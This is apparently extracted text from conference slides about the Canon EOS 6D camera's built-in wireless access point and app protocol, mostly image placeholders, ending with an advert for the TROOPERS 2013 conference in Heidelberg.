



## New series of cameras (EOS 6D)

- Built-in Wireless Access Point
- New communication protocol for IOS/Android App





## There's never enough time…















Workshops, Conference, Roundtables, PacketWars Hacking Contest, 10k Morning Run, …



## March 11th -15th 2013

## Heidelberg, Germany

## www.troopers.de